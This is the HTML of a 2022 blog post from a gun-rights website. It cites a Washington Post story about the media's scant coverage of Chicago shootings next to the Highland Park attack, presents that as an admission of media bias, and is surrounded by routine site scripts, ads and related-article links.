    <article id="post-10605" class="post-10605 post type-post status-publish format-standard has-post-thumbnail category-news tag-legacy-media tag-mainstream-media-bias tag-propaganda" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://preparedgunowners.com/category/news/">News</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Media Outlet Makes SHOCKING Admission About What They Don&#8217;t Do</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://preparedgunowners.com/author/editor/">Editor</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-12T13:56:38+00:00" >Jul 12, 2022</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://preparedgunowners.com/2022/07/12/media-outlet-makes-shocking-admission-about-what-they-dont-do/#comments"><i class="td-icon-comments"></i>1</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-10605">2159</span></div>                </div>

            </header>

        </div>

        
        <div class="td-post-content">
            <!-- image --><div class="td-post-featured-image"><a href="https://preparedgunowners.com/wp-content/uploads/2022/07/Depositphotos_20021363_S.jpg" data-caption=""><img width="696" height="499" class="entry-thumb td-modal-image" src="https://preparedgunowners.com/wp-content/uploads/2022/07/Depositphotos_20021363_S-696x499.jpg" alt="" title=""/></a></div>
            <!-- content -->
<p>The news media is an interesting animal. It tells us that it has our best interests at heart, that it is informing us. In fact, a famous newspaper slogan from many years ago was that the newspaper printed &#8220;all the new fit to print&#8221; (that newspaper was the <em>New York Times</em>, in case you were wondering).</p>



<p>In fact, there was a time in our history when Americans trusted their news sources. When I was growing up, people watched the evening news trusting that they were getting accurate and complete information that they could use to be informed about what was going on in the world.</p>



<p>That time seems to be in the past, now, and a recent news story finds a major newspaper confessing to what so many people know to be true (hat tip to <a href="https://www.breitbart.com/politics/2022/07/07/washington-post-media-overlooked-70-chicago-shooting-victims-weekend-of-highland-park-attack/" target="_blank" rel="noreferrer noopener">here</a> for the lead). Robert Klemko <a href="https://www.washingtonpost.com/nation/2022/07/06/chicago-violence-highland-park/" target="_blank" rel="noreferrer noopener">writes</a>,</p><div class="td-a-rec td-a-rec-id-content_inline  td_uid_6_697e39146fc3d_rand td_block_template_1">
<style>
/* custom css */
.td_uid_6_697e39146fc3d_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_6_697e39146fc3d_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><span class="td-adspot-title">Advertisement</span><div class="td-all-devices">
<!-- Desktop -->
<script src="//static.newsmaxfeednetwork.com/web-clients/bootloaders/bar013Cs8u60SzR26tok6t/bootloader.js" async="true" data-version="3" data-url="[PAGE_URL]" data-zone="[ZONE]" data-organic-clicks="[ORGANIC_TRACKING_PIXEL]" data-paid-clicks="[PAID_TRACKING_PIXEL]"></script>

<!-- Mobile -->
<script src="//static.newsmaxfeednetwork.com/web-clients/bootloaders/x8Lb2Xmf0Nh0gm9N59MiSl/bootloader.js" async="true" data-version="3" data-url="[PAGE_URL]" data-zone="[ZONE]" data-organic-clicks="[ORGANIC_TRACKING_PIXEL]" data-paid-clicks="[PAID_TRACKING_PIXEL]"></script>
</div></div>



<blockquote class="wp-block-quote"><p>[A lady named Shermiya&#8217;s] children haven’t been allowed to leave their home on foot — even to play in their yard — since last year, when someone was shot on the nearby street corner. After the police left the area, a young man who neighbors believed to be the shooter approached Shermiya’s 10-year-old son while he was playing out front and asked if he’d seen anything. A watchful neighbor urged the boy to go inside.</p><p>“After that it was like, no more playing out here,” Shermiya said. “I don’t allow my kids outside. I don’t have any friends. I don’t come and socialize in this area. I don’t trust it here.”</p><p>To her, the Highland Park television coverage served as little more than a reminder that the suburb one hour away exists in a different universe.</p><p>“It was on for hours and hours,” Shermiya said. “And it’s like, people are getting shot every day around here, around the corner, up the street. But they still don’t cover it because it’s not enough White people down here.”</p></blockquote>



<p>The <em>Washington Post</em>, not exactly known for being friendly to politically conservative viewpoints like being pro-2nd Amendment, actually printed something stating that the news media doesn&#8217;t cover gun violence in any real way when that violence is in certain communities. </p>



<p>It&#8217;s appalling that they don&#8217;t. What&#8217;s interesting, though, is that the <em>Washington Post</em> actually admitted this: they don&#8217;t report all of the news. They report only what they want you to know.</p>



<p>Yes, they admitted their hypocrisy.</p>



<p>And, yet, the legacy mainstream media wonders why we don&#8217;t trust them.</p>
<div class="td-a-rec td-a-rec-id-content_bottom  td_uid_7_697e39146fd92_rand td_block_template_1">
<style>
/* custom css */
.td_uid_7_697e39146fd92_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_7_697e39146fd92_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><span class="td-adspot-title">Advertisement</span><div class="td-all-devices">
<!-- Desktop -->
<script src="//static.newsmaxfeednetwork.com/web-clients/bootloaders/bar013Cs8u60SzR26tok6t/bootloader.js" async="true" data-version="3" data-url="[PAGE_URL]" data-zone="[ZONE]" data-organic-clicks="[ORGANIC_TRACKING_PIXEL]" data-paid-clicks="[PAID_TRACKING_PIXEL]"></script>

<!-- Mobile -->
<script src="//static.newsmaxfeednetwork.com/web-clients/bootloaders/x8Lb2Xmf0Nh0gm9N59MiSl/bootloader.js" async="true" data-version="3" data-url="[PAGE_URL]" data-zone="[ZONE]" data-organic-clicks="[ORGANIC_TRACKING_PIXEL]" data-paid-clicks="[PAID_TRACKING_PIXEL]"></script>
</div></div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://preparedgunowners.com/tag/legacy-media/">Legacy Media</a></li><li><a href="https://preparedgunowners.com/tag/mainstream-media-bias/">Mainstream Media Bias</a></li><li><a href="https://preparedgunowners.com/tag/propaganda/">Propaganda</a></li></ul>            </div>

                        <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://preparedgunowners.com/2022/07/12/youll-be-infuriated-by-anti-2a-organizations-new-target/">You&#8217;ll Be INFURIATED By Anti-2A Organization&#8217;s New Target</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://preparedgunowners.com/2022/07/12/you-wont-belive-the-racist-accusation-1-professor-made-against-gun-owners/">You Won&#8217;t Believe The RACIST Accusation 1 Professor Made Against Gun Owners</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://preparedgunowners.com/author/editor/"><img alt='' src='https://secure.gravatar.com/avatar/6cdf081f0b7daafa6ead5bb521bcebad?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6cdf081f0b7daafa6ead5bb521bcebad?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://preparedgunowners.com/author/editor/">Editor</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Editor"></span><meta itemprop="datePublished" content="2022-07-12T13:56:38+00:00"><meta itemprop="dateModified" content="2022-07-12T13:56:40-04:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://preparedgunowners.com/2022/07/12/media-outlet-makes-shocking-admission-about-what-they-dont-do/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="/wp-content/uploads/2015/02/logo.png"></span><meta itemprop="name" content="Prepared Gun Owners"></span><meta itemprop="headline " content="Media Outlet Makes SHOCKING Admission About What They Don&#039;t Do"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://preparedgunowners.com/wp-content/uploads/2022/07/Depositphotos_20021363_S.jpg"><meta itemprop="width" content="1000"><meta itemprop="height" content="717"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_8_697e3914703e1_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_8_697e3914703e1" ><script>var block_td_uid_8_697e3914703e1 = new tdBlock();
block_td_uid_8_697e3914703e1.id = "td_uid_8_697e3914703e1";
block_td_uid_8_697e3914703e1.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_8_697e3914703e1_rand","td_column_number":3,"live_filter_cur_post_id":10605,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_8_697e3914703e1_rand","tdc_css_class_style":"td_uid_8_697e3914703e1_rand_style"}';
block_td_uid_8_697e3914703e1.td_column_number = "3";
block_td_uid_8_697e3914703e1.block_type = "td_block_related_posts";
block_td_uid_8_697e3914703e1.post_count = "3";
block_td_uid_8_697e3914703e1.found_posts = "1991";
block_td_uid_8_697e3914703e1.header_color = "";
block_td_uid_8_697e3914703e1.ajax_pagination_infinite_stop = "";
block_td_uid_8_697e3914703e1.max_num_pages = "664";
tdBlocksArray.push(block_td_uid_8_697e3914703e1);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_9_697e391471cd5" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_8_697e3914703e1" href="#">RELATED ARTICLES</a><a id="td_uid_10_697e391471cd8" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_8_697e3914703e1" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_8_697e3914703e1 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/28/when-democrats-take-over-your-state-what-theyre-pushing-in-va-is-disgusting/" rel="bookmark" class="td-image-wrap" title="When Democrats Take Over Your State: What They&#8217;re Pushing In VA Is Disgusting"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_191205402_S-218x150.jpg"   alt="" title="When Democrats Take Over Your State: What They&#8217;re Pushing In VA Is Disgusting" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/28/when-democrats-take-over-your-state-what-theyre-pushing-in-va-is-disgusting/" rel="bookmark" title="When Democrats Take Over Your State: What They&#8217;re Pushing In VA Is Disgusting">When Democrats Take Over Your State: What They&#8217;re Pushing In VA Is Disgusting</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/28/is-this-a-case-of-only-in-ca/" rel="bookmark" class="td-image-wrap" title="Is This A Case Of &#8216;Only In CA?&#8217;"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_167204622_S-218x150.jpg"   alt="" title="Is This A Case Of &#8216;Only In CA?&#8217;" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/28/is-this-a-case-of-only-in-ca/" rel="bookmark" title="Is This A Case Of &#8216;Only In CA?&#8217;">Is This A Case Of &#8216;Only In CA?&#8217;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/28/trumps-gift-to-the-firearms-industry/" rel="bookmark" class="td-image-wrap" title="Trump&#8217;s Gift To The Firearms Industry?"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_8597290_S-218x150.jpg"   alt="" title="Trump&#8217;s Gift To The Firearms Industry?" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/28/trumps-gift-to-the-firearms-industry/" rel="bookmark" title="Trump&#8217;s Gift To The Firearms Industry?">Trump&#8217;s Gift To The Firearms Industry?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_8_697e3914703e1" data-td_block_id="td_uid_8_697e3914703e1"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_8_697e3914703e1" data-td_block_id="td_uid_8_697e3914703e1"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    	<div class="comments" id="comments">
        
            <div class="td-comments-title-wrap td_block_template_1">
                <h4 class="td-comments-title block-title"><span>1 COMMENT</span></h4>
            </div>

		        <ol class="comment-list ">
                            <li class="comment " id="comment-67332">
			<article>
	            <footer>
                    <img alt='' src='https://secure.gravatar.com/avatar/36058a8bcf58163a3a02e79d980245e0?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/36058a8bcf58163a3a02e79d980245e0?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy'/>                    <cite>Fb111</cite>

                    <a class="comment-link" href="#comment-67332">
                        <time pubdate="1657932162">Jul 15, 2022 at 8:42 pm</time>
                    </a>

                                        
                </footer>

                <div class="comment-content">
                    <p>Once upon a time, news editors were just checking a story for spelling and grammar. Nowadays, they&#8217;re checking to verify it fits the Party narrative, and rewriting any parts that don&#8217;t, factual or not! We, The People, are wise to their bias now, which is the reason no one can trust them anymore!</p>
                </div>

	            <div class="comment-meta" id="comment-67332">
                                    </div>
            </article>
    </li><!-- #comment-## -->
                </ol>
                <div class="comment-pagination">
                                                        </div>

            	            <p class="td-pb-padding-side">Comments are closed.</p>
	            </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget td_uid_11_697e3914727ca_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_11_697e3914727ca" ><script>var block_td_uid_11_697e3914727ca = new tdBlock();
block_td_uid_11_697e3914727ca.id = "td_uid_11_697e3914727ca";
block_td_uid_11_697e3914727ca.atts = '{"custom_title":"DON\u0027T MISS","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_11_697e3914727ca_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_11_697e3914727ca_rand","tdc_css_class_style":"td_uid_11_697e3914727ca_rand_style"}';
block_td_uid_11_697e3914727ca.td_column_number = "1";
block_td_uid_11_697e3914727ca.block_type = "td_block_7";
block_td_uid_11_697e3914727ca.post_count = "5";
block_td_uid_11_697e3914727ca.found_posts = "2878";
block_td_uid_11_697e3914727ca.header_color = "#";
block_td_uid_11_697e3914727ca.ajax_pagination_infinite_stop = "";
block_td_uid_11_697e3914727ca.max_num_pages = "576";
tdBlocksArray.push(block_td_uid_11_697e3914727ca);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">DON&#039;T MISS</span></h4></div><div id=td_uid_11_697e3914727ca class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://preparedgunowners.com/2016/10/20/stupid-dangerous-gun-handling-mistakes-pt-1-avoiding-the-workspace/" rel="bookmark" class="td-image-wrap" title="Stupid &#038; Dangerous Gun Handling Mistakes Pt 1 &#8211; Avoiding The Workspace!"><img width="100" height="56" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2016/10/head-down1.jpg"   alt="" title="Stupid &#038; Dangerous Gun Handling Mistakes Pt 1 &#8211; Avoiding The Workspace!" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2016/10/20/stupid-dangerous-gun-handling-mistakes-pt-1-avoiding-the-workspace/" rel="bookmark" title="Stupid &#038; Dangerous Gun Handling Mistakes Pt 1 &#8211; Avoiding The Workspace!">Stupid &#038; Dangerous Gun Handling Mistakes Pt 1 &#8211; Avoiding The...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-10-20T11:34:47+00:00" >Oct 20, 2016</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://preparedgunowners.com/2019/12/31/typical-anti-gun-propaganda-says-virginia-gun-rights-supporters-are-calling-for-violent-civil-war/" rel="bookmark" class="td-image-wrap" title="Typical Anti-Gun Propaganda Says Virginia Gun Rights Supporters Are Calling For Violent Civil War"><img width="100" height="70" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2019/12/Depositphotos_63863521_s-2019-100x70.jpg"   alt="" title="Typical Anti-Gun Propaganda Says Virginia Gun Rights Supporters Are Calling For Violent Civil War" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2019/12/31/typical-anti-gun-propaganda-says-virginia-gun-rights-supporters-are-calling-for-violent-civil-war/" rel="bookmark" title="Typical Anti-Gun Propaganda Says Virginia Gun Rights Supporters Are Calling For Violent Civil War">Typical Anti-Gun Propaganda Says Virginia Gun Rights Supporters Are Calling For...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-31T19:27:46+00:00" >Dec 31, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://preparedgunowners.com/2023/07/17/too-funny-unbelievable-reason-msnbc-host-avoided-july-4th-celebrations/" rel="bookmark" class="td-image-wrap" title="TOO FUNNY: Unbelievable Reason MSNBC Host Avoided July 4th Celebrations"><img width="100" height="70" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2023/07/Depositphotos_637413720_S-100x70.jpg"   alt="" title="TOO FUNNY: Unbelievable Reason MSNBC Host Avoided July 4th Celebrations" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2023/07/17/too-funny-unbelievable-reason-msnbc-host-avoided-july-4th-celebrations/" rel="bookmark" title="TOO FUNNY: Unbelievable Reason MSNBC Host Avoided July 4th Celebrations">TOO FUNNY: Unbelievable Reason MSNBC Host Avoided July 4th Celebrations</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-17T16:18:49+00:00" >Jul 17, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://preparedgunowners.com/2023/03/06/infuriating-details-about-mi-state-shooter-that-they-arent-telling-you/" rel="bookmark" class="td-image-wrap" title="INFURIATING Details About MI State Shooter That They Aren&#8217;t Telling You"><img width="100" height="70" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2023/03/Depositphotos_136994928_S-100x70.jpg"   alt="" title="INFURIATING Details About MI State Shooter That They Aren&#8217;t Telling You" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2023/03/06/infuriating-details-about-mi-state-shooter-that-they-arent-telling-you/" rel="bookmark" title="INFURIATING Details About MI State Shooter That They Aren&#8217;t Telling You">INFURIATING Details About MI State Shooter That They Aren&#8217;t Telling You</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-03-06T14:14:05+00:00" >Mar 6, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://preparedgunowners.com/2020/10/21/kyle-rittenhouse-just-got-a-small-bit-of-good-news/" rel="bookmark" class="td-image-wrap" title="Kyle Rittenhouse Just Got A Small Bit Of Good News"><img width="100" height="70" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2020/10/Depositphotos_2188012_s-2019-100x70.jpg"   alt="" title="Kyle Rittenhouse Just Got A Small Bit Of Good News" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2020/10/21/kyle-rittenhouse-just-got-a-small-bit-of-good-news/" rel="bookmark" title="Kyle Rittenhouse Just Got A Small Bit Of Good News">Kyle Rittenhouse Just Got A Small Bit Of Good News</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-10-21T13:37:29+00:00" >Oct 21, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>DEAL OF THE DAY</span></h4><div class="textwidget custom-html-widget"><style>
	#adbutler img{
			max-width: 100%;
	}
</style>
<div id="adbutler">
<!-- Prepared Gun Owners Sidebar [javascript] -->
<script type="text/javascript">
var rnd = window.rnd || Math.floor(Math.random()*10e6);
var pid445745 = window.pid445745 || rnd;
var plc445745 = window.plc445745 || 0;
var abkw = window.abkw || '';
var absrc = 'https://servedbyadbutler.com/adserve/;ID=179706;size=0x0;setID=445745;type=js;sw='+screen.width+';sh='+screen.height+';spr='+window.devicePixelRatio+';kw='+abkw+';pid='+pid445745+';place='+(plc445745++)+';rnd='+rnd+';click=CLICK_MACRO_PLACEHOLDER';
document.write('<scr'+'ipt src="'+absrc+'" type="text/javascript"></scr'+'ipt>');
</script>
</div></div></aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>IN STOCK AMMO</span></h4><div class="textwidget custom-html-widget"><p><span style="font-size: 12px;">According to experts in the industry, ".<em>.. the Covid-19 outbreak created<strong> the largest rush to purchase ammo in all of history</strong>. Supply has been badly diminished, and bottlenecks in manufacturing and distribution will continue cause shortages for months yet to come</em>." Stock up now while you can. </span><br /></p>
<table border="0" cellpadding="1" cellspacing="1" style="max-width: 100%;">
    <tbody>
        <tr>
            <td style="font-size: 14pt;"><a data-mp-url-id="_66247f01c97eab581d63a190ca86a2ed7ec26b33" href="https://www.luckygunner.com/handgun/9mm-ammo#rid=secure1" mp-encode="false" style="font-size: 14pt; font-weight: bold;"><img alt="" src="https://cdn.maropost.com/pro/uploads/account_206/323247/9mmammohead.png" width="100" /></a></td>
            <td style="font-size: 14pt;"><strong><a data-mp-url-id="_66247f01c97eab581d63a190ca86a2ed7ec26b33" href="https://www.luckygunner.com/handgun/9mm-ammo#rid=secure1" mp-encode="false" style="font-size: 14pt;">9mm Ammo</a> </strong><b> <br>(In Stock)</b></td>
        </tr>
        <tr>
            <td style="font-size: 14pt;"><a data-mp-url-id="_48348299207b4620783934f406af2fb500318fb3" href="https://www.luckygunner.com/handgun/45-acp-ammo#rid=secure1" mp-encode="false" style="font-size: 14pt; font-weight: bold;"><img alt="" src="https://cdn.maropost.com/pro/uploads/account_206/323246/45acpammohead.png" width="100" /></a></td>
            <td style="font-size: 14pt;"><b><a data-mp-url-id="_48348299207b4620783934f406af2fb500318fb3" href="https://www.luckygunner.com/handgun/45-acp-ammo#rid=secure1" mp-encode="false" style="font-size: 14pt;">.45 ACP Ammo</a> <br>(In Stock)</b></td>
        </tr>
        <tr>
            <td style="font-size: 14pt;"><a data-mp-url-id="_0c93cbed37bad4c3eb5b3f1f48fe900f94a3ed85" href="https://www.luckygunner.com/handgun/380-auto-ammo#rid=secure1" mp-encode="false" style="font-size: 14pt; font-weight: bold;"><img alt="" height="158" src="https://cdn.maropost.com/pro/uploads/account_206/323245/380ammohead.png" width="100" /></a></td>
            <td style="font-size: 14pt;"><b><a data-mp-url-id="_0c93cbed37bad4c3eb5b3f1f48fe900f94a3ed85" href="https://www.luckygunner.com/handgun/380-auto-ammo#rid=secure1" mp-encode="false" style="font-size: 14pt;">.380 Ammo</a> <br>(In Stock)</b></td>
        </tr>
        <tr>
            <td style="font-size: 14pt;"><a data-mp-url-id="_6097de4f42be8bb8b5f059c2fd9f3a76688a32f9" href="https://www.luckygunner.com/rifle/5.56x45-ammo#rid=secure1" mp-encode="false" style="font-size: 14pt; font-weight: bold;"><img alt="" height="166" src="https://cdn.maropost.com/pro/uploads/account_206/323244/556ammohead.png" width="100" /></a></td>
            <td style="font-size: 14pt;"><b><a data-mp-url-id="_6097de4f42be8bb8b5f059c2fd9f3a76688a32f9" href="https://www.luckygunner.com/rifle/5.56x45-ammo#rid=secure1" mp-encode="false" style="font-size: 14pt;">AR-15 5.56 Ammo</a> <br>(In Stock)</b></td>
        </tr>
        <tr>
            <td style="font-size: 14pt;"><a data-mp-url-id="_32aa7795a6333c53bd6ae66c6c38102a68509f02" href="https://www.luckygunner.com/rifle/223-remington-ammo#rid=secure1" mp-encode="false" style="font-size: 14pt; font-weight: bold;"><img alt="" src="https://cdn.maropost.com/pro/uploads/account_206/323243/223ammohead.png" width="100" /></a></td>
            <td style="font-size: 14pt;"><b><a data-mp-url-id="_32aa7795a6333c53bd6ae66c6c38102a68509f02" href="https://www.luckygunner.com/rifle/223-remington-ammo#rid=secure1" mp-encode="false" style="font-size: 14pt;">.223 Ammo</a> <br>(In Stock)</b></td>
        </tr>
        <tr>
            <td style="font-size: 14pt;"><a data-mp-url-id="_08eab5d7a3259357cd6402c264c5f0b834564829" href="https://www.luckygunner.com/rifle/7.62x39mm-ammo#rid=secure1" mp-encode="false" style="font-size: 14pt; font-weight: bold;"><img alt="" src="https://cdn.maropost.com/pro/uploads/account_206/323242/762x39ammohead.png" width="100" /></a></td>
            <td style="font-size: 14pt;"><b><a data-mp-url-id="_08eab5d7a3259357cd6402c264c5f0b834564829" href="https://www.luckygunner.com/rifle/7.62x39mm-ammo#rid=secure1" mp-encode="false" style="font-size: 14pt;">7.62x39 Ammo</a> <br>(In Stock)</b></td>
        </tr>
    </tbody>
</table></div></aside><div class="td_block_wrap td_block_7 td_block_widget td_uid_12_697e391474600_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_12_697e391474600" ><script>var block_td_uid_12_697e391474600 = new tdBlock();
block_td_uid_12_697e391474600.id = "td_uid_12_697e391474600";
